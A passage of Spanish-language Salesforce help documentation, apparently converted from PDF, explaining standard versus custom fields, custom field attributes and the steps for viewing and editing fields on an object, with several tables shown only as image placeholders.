





### CONSULTE TAMBIÉN

[Atributos de campos personalizados](#page-4112-0)

# ¿Cuál es la diferencia entre campos estándar y campos personalizados?

Puede agregar campos personalizados a objetos estándar y personalizados en Salesforce, lo que le permite personalizar enormemente su organización. Aunque los campos personalizados son similares a los campos estándar integrados en Salesforce, existen algunas diferencias entre campos estándar y campos personalizados.

Los campos y objetos personalizados le permiten adaptar qué datos se almacenan para ajustarse a las necesidades de su organización. Aunque la base de datos de Force.com proporciona varios objetos estándar y campos estándar adjuntos, puede personalizar fácilmente cómo seguir y realizar reportes en sus datos.

Los objetos personalizados le ofrecen la flexibilidad de almacenar cualquier tipo de datos de compañía relevante para su aplicación creando objetos. Por ejemplo, si está creando una aplicación de contratación, puede crear objetos personalizados denominados Puesto y Prospecto para seguir la información en ofertas de trabajo y prospectos respectivamente.

Categorice y realice un seguimiento de sus datos con mayor granularidad empleando campos personalizados. Al igual que los objetos estándar, los objetos personalizados tienen campos que definen los datos para dichos registros del objeto. Puede, por ejemplo, agregar un campo numérico personalizado Años de experiencia al objeto de prospecto personalizado o un campo de texto personalizado Descripción al objeto de puesto personalizado. Puede agregar campos personalizados tanto a objetos estándar como personlaizados.

Consulte los siguientes temas para obtener más información:

- **•** [Crear campos personalizados](#page-4102-0)
- **•** [Modificar campos personalizados](#page-4120-0)
- **•** [Visualizar campos para un objeto específico](#page-4119-0)
- **•** [Creación de fórmulas](#page-4216-0)
- <span id="page-4112-0"></span>**•** [Definir valores de campo predeterminados](#page-4144-0)
- **•** [Opciones de campos personalizados adicionales](#page-4123-0)
- **•** [Atributos de campos personalizados](#page-4112-0)

# Atributos de campos personalizados

Una entrada de un campo personalizado consta de varios atributos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

<span id="page-4113-0"></span>







<span id="page-4117-0"></span>



# <span id="page-4118-0"></span>Ejemplos de formato de numeración automática

Utilice estos ejemplos al establecer el formato de presentación para los campos de numeración automática.



CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0) [Crear una relación de varios a varios](#page-4072-0)

# <span id="page-4119-0"></span>Visualizar campos para un objeto específico

- **1.** Desde la configuración de gestión de objetos para el objeto cuyos campos desea ver, vaya a Campos.
- **2.** Haga clic en el nombre del campo.
- **3.** Para modificar un campo personalizado o cambiar el tipo de datos, haga clic en **Modificar**.
- **4.** Si un campo personalizado existe en un paquete Gestionado y editado, haga clic en **Eliminar** para eliminar el componente de campo personalizado de futuras instalaciones.
- **5.** Para determinar el acceso de los usuarios al campo, haga clic en **Definir la seguridad a nivel de campo**. Disponible solo en organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.
- **6.** Para ver las personas que pueden acceder al campo según sus permisos y tipo de registro, haga clic en **Ver accesibilidad de campo**. Disponible solo en organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.
- **7.** Si el campo es una lista de selección dependiente, vea una lista de los campos de control de los que depende. Haga clic en **Nuevo** para definir una lista de selección dependiente. Haga clic en **Modificar** para cambiar las reglas de dependencia de lista de selección o en **Eliminar** para eliminar la dependencia de lista de selección.
- **8.** Si el campo personalizado es una lista de selección dependiente, haga clic en **[Cambiar]** junto al campo de control para modificar las reglas de dependencia de la lista de selección.
- **9.** Para crear una regla de validación nueva para el campo, haga clic en **Nuevo** en la lista relacionada Reglas de validación. Haga clic en **Modificar** para cambiar una regla de validación o en **Eliminar** para suprimirla. No disponible para objetos externos.
- **10.** Para los campos de listas de selección, puede agregar valores nuevos y modificar, reemplazar o eliminar los valores existentes.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los campos estándar no están disponibles en **Database.com**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

**11.** Para restaurar el campo y sus datos, haga clic en **Recuperar**. Esto sólo está disponible si el campo se ha eliminado pero no se ha borrado permanentemente. El comportamiento del campo puede ser diferente después de restaurarlo. Para restaurar el campo por completo, consulte [Gestión de campos personalizados eliminados](#page-4122-0).

